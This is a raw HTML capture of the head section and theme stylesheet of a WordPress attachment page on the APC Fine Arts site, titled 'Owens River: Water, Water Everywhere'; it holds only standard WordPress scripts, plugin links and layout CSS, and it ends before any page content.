

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apcfinearts.com/mstockwellowensriverwaterwater/
body_size: 20753
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<title>Owens River: Water, Water Everywhere (And Not a Drop to Drink) | </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="pingback" href="https://apcfinearts.com/xmlrpc.php" />
	<title>Owens River: Water, Water Everywhere (And Not a Drop to Drink) &#8211; APC Fine Arts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Feed" href="https://apcfinearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Comments Feed" href="https://apcfinearts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Owens River: Water, Water Everywhere (And Not a Drop to Drink) Comments Feed" href="https://apcfinearts.com/feed/?attachment_id=9316" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apcfinearts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='asteria-style-css' href='https://apcfinearts.com/wp-content/themes/asteria/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='asteria-icons-css' href='https://apcfinearts.com/wp-content/themes/asteria/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/asteria.js?ver=6.8.3" id="asteria_js-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/js/other.js?ver=6.8.3" id="asteria_otherjs-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/js/jquery.nivo.js?ver=6.8.3" id="asteria_nivo-js"></script>
<link rel="https://api.w.org/" href="https://apcfinearts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apcfinearts.com/wp-json/wp/v2/media/9316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apcfinearts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a8j0M5-2qg' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apcfinearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapcfinearts.com%2Fmstockwellowensriverwaterwater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apcfinearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapcfinearts.com%2Fmstockwellowensriverwaterwater%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">

body .fixed_site .header .center{width:100%!important;}
.single #content{ margin-top:10px;}
.header , .header2, .header3, .header4{ margin-top:30px;}
.widget_corner{ display:none;}
.page #content{ margin-top:20px;}
.edit_wrap{border-color: transparent;}
.comments_template{ margin-bottom:40px;}

#sidebar { border-left:1px solid rgba(0, 0, 0, 0.05);}
#sidebar .widget{ padding-bottom:0px!important}
.page-template-page-leftsidebar-php #sidebar{border-right:1px solid rgba(0, 0, 0, 0.05);border-left:none;}
.page-template-page-leftsidebar-php #sidebar .widget_wrap{ padding-left:0!important;}
#sidebar .widget .widgettitle, #home_widgets .widget .widgettitle{text-align: right;padding-bottom: 20px;border-bottom: 1px solid; border-color:rgba(0, 0, 0, 0.05);}
#sidebar .widget{ background:none!important; padding-bottom:0;}
#sidebar .widget_wrap{width:88%!important; padding:0!important; padding-left:12%!important;}
#sidebar #searchform div{border:1px solid rgba(0, 0, 0, 0.05)}

.fixed_site{width: 80%;margin: 0 auto;}
body .fixed_site .center, body .fixed_site .midrow_wrap, body .fixed_site .header3 .top_head .center{ width:95%!important;}
.fixed_wrap{width: 100%;float: left;background: #fff;}
.fixed_site #footer{ margin-top:0;}
.footefixed{ margin-bottom:40px;}

.single_post{ background:none;}
.lay3 .hentry{ margin-bottom:15px;}
.lay4 .hentry, .lay5 .single_post{border-bottom:1px solid rgba(0, 0, 0, 0.07); background:none;}
.lay4 .hentry:last-child, .lay5 .single_post:last-child{border:none;}
.author_posts{ background:none;border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-top: 1px solid rgba(0, 0, 0, 0.07);}
.lay5 .single_post{ margin-bottom:0;}
.more-link, .moretag{background: rgba(0, 0, 0, 0.07);}
.lay2 .hentry, .lay3 .hentry{background: rgba(0, 0, 0, 0.03);}
.author #content{ margin-top:0!important;}

#ast_nextprev{ margin-top:0;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.share_this, #ast_related{border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-top: 1px solid rgba(0, 0, 0, 0.07); background:none;}
.comments_template #comments, #comments_ping, #reply-title{border-bottom: 1px solid rgba(0, 0, 0, 0.07); padding-bottom:20px; border-top:none;}

.comment-body{border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.comment-form-comment textarea, .comm_wrap input{background: rgba(0, 0, 0, 0.03);border: 1px solid rgba(0, 0, 0, 0.07);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;}

.ast_pagenav .current{color: #fff;background: #33aaee;}
.ast_pagenav .pagi_border dt{ background:rgba(0, 0, 0, 0.1);}
.home_tabs{ background:none;}

#sidebar .widget .widgettitle{ margin-right:10%;}
#accordion img{ max-width:940px!important;}
body .fixed_site .header3 .center{width:100%!important;}

.comment-form-comment textarea, .comm_wrap input{border-top: 1px solid rgba(0, 0, 0, 0.1)!important;border-left: 1px solid rgba(0, 0, 0, 0.1)!important;border-right: 1px solid rgba(0, 0, 0, 0.1)!important;}
#sidebar .widget{ margin-top:20px;}
.edit_wrap{ border-color:transparent;}
body .share_this{ background-color:transparent!important;}
body .author_posts{ background:none!important;}
.ast_map{ margin-bottom:0!important;}
.lay1 .ast_vid, .lay2 .ast_vid, .lay3 .ast_vid, .lay4 .ast_vid, .lay6 .ast_vid{ max-height:235px;}
.page-numbers{ background-color:rgba(0, 0, 0, 0.02)!important;}
body #home_widgets .widget{background-color: transparent!important;border: 1px solid rgba(0, 0, 0, 0.04);}
body #home_widgets .widget{width:30.6%!important;}
/*-----------------------------Single Post Background------------------------------------*/
body.postid-9316, body.page-id-9316{ 
background-color: !important;
}
/*-----------------------------INDIVIDUAL PAGE HEADER------------------------------------*/
body.page-id-9316 .page_tt h1{text-align:!important;}

/*--------------SLIDER HEIGHT---------------*/
#zn_nivo, .slider-wrapper, .slide_wrap, .banner ul li, #accordion, .kwicks li, #accordion{height:400px!important;}
#accordion, .kwicks.horizontal li{min-height:400px!important;}
/*--------------CALL TO ACTION---------------*/
.home_action{background:#f5f5f5!important;}
.home_action_button{background:#db5a49!important; }
.home_action_button a{color:#ffffff!important;}

/*------------------------------------SITE TITLE------------------------------------------*/
.logo h1, .logo h2{font-size:50px!important;}
.logo h1 a, .logo h2 a, .ast_maintanace .logo h1 a{font-family:'Comfortaa'!important;color:#ffffff!important; font-weight:!important;}

.nivo-caption h3, #accordion h3, .banner .sld_layout2 h3, .banner .sld_layout3 h3{font-family:'Comfortaa'!important;}
.sld_layout2 h3, .sld_layout3 h3, .acc-sld_layout2 h3, .acc-sld_layout3 h3, .wrap-sld_layout2 h3, .wrap-sld_layout3 h3{font-size:60px!important; line-height:1.3em}
/*---------------TYPOGRAPHY------------*/
/*Content Font*/
body{font-family:'Raleway', Arial, Helvetica!important; 
font-size:18px!important;}
body, #ast_nextprev a{ color:#777777!important;}

/*Post Title Font*/
h1, h2, h3, h4, h5, h6, #topmenu ul li a, .text_block, .lay1_title h3, #sidebar .widget .widgettitle, .left_arro, .right_arro, #submit, .widget_calendar caption, .rel_content a, #ast_related ul li a, .fourofour a{font-family:'Dosis', Arial, Helvetica!important; font-weight:normal;}

/*Woocommerce*/
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{font-family:'Dosis', Arial, Helvetica!important;}

/*Menu Font Size*/
body #topmenu ul li a{ font-size:20px!important;}

/*Post Title Font Size*/
.lay1 h2.postitle a, .lay2 h2.postitle a, .lay3 h2.postitle a, .lay4 h2.postitle a, .lay5 h2.postitle a, .lay6 h2.postitle a{ font-size:20px;font-weight:normal!important;}

body .page_tt .postitle{font-size:40px!important; font-weight:normal!important;}


/*------------------------------------ROUNDED CORNERS------------------------------------------*/
/*------------------------------------DROP SHADOW------------------------------------------*/
.fixindex, .footefixed, .singlefx{-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);}

/*------------------------------------ELEMENTS COLORS------------------------------------------*/
/*SOCIAL SHARE BUTTONS COLOR*/
body .social_buttons div i, body .social_buttons div a{color:#dddddd!important;}

/*PRIMARY ELEMENT*/
#ast_nextprev, #ast_related ul li.active, .single_post .tabs li.active, .single_post .tabs li, .trigger_wrap, .single_post, .comment-body, #ast_related, #ast_related ul, .comm_wrap input, .comment-form-comment textarea, .lay4 .hentry, .lay2 .hentry, .lay3 .hentry, .search_term, .author_div, .to_top, .ast_blocks{background-color:!important;}

.fixed_wrap{background-color:!important;}
#ast_related ul{ background:none!important;}
.widget_corner{border-color: transparent transparent  transparent!important;}

/*SECONDARY ELEMENT*/
.header4 #topmenu ul li:hover, .nivo-caption .sld_layout1 p, .banner .sld_layout1 p, .acc-sld_layout2 p, .header4 #topmenu .sub-menu, .acc-sld_layout1 p{ border-color:#33aaee!important;}
#topmenu ul li ul li a:hover, .nivo-caption .sld_layout1 h3 a, .nivo-controlNav a.active, .banner .sld_layout1 h3 a, .acc-sld_layout1 h3 a, .tab.active, .thn_post_wrap .more-link:hover, .moretag:hover, #submit, .page_tt, #searchsubmit, .contact_submit input, .pad_menutitle, .to_top:hover, .page-numbers:hover, .ast_pagenav .current, .progrssn, #simple-menu, .wpcf7-submit{background-color:#33aaee!important;}

.nivo-caption p a, .banner .sld_layout1 p a, .banner .sld_layout2 p a, .banner .wrap-sld_layout3 p a, .acord_text p a, .lay2 h2 a, .lay3 h2 a, .lay4 h2 a, .lay5 .postitle a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .rel_content a, #reply-title small a, .logged-in-as a, .edit_wrap i:hover, #home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .widget_calendar td a, .astwt_iframe a, .ast_countdown li, .ast_biotxt a, .ast_bio .ast_biotxt h3, .search_term h2, .author_right h2, .author_right a, #contact_block .widgettitle, #contact_block a:link, #contact_block a:visited, .copytext a, .ast_maintanace .logo h1 a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .post_meta a:hover, .social_buttons div a:hover i, .social_buttons div a:hover, .widgets p a, .tagcloud a, .text_block a:link, .text_block a:visited, .commentmetadata a{color:#33aaee!important;}



.rel_content .rel_more:hover{border-color: transparent transparent #33aaee transparent!important;}
.tab.active .tab_arrow{border-color: #33aaee transparent transparent transparent!important;}


.midrow_block:hover .mid_block_content a, .midrow_block:hover h3{color:#FFFFFF!important;}
.midrow_block:hover .block_img{border-color:#FFFFFF!important;}

/*SIDEBAR COLOR*/
#home_widgets .widget, .page-numbers{ background-color:#ffffff!important;}

.more-link, .moretag, .left_arro, .right_arro, .share_this, .commentlist .logged-in-as, .author_posts, #contact_block .widget, .under-construction-inner #countdown_mntnc li, .gall_dash{ background-color:#ffffff!important;}

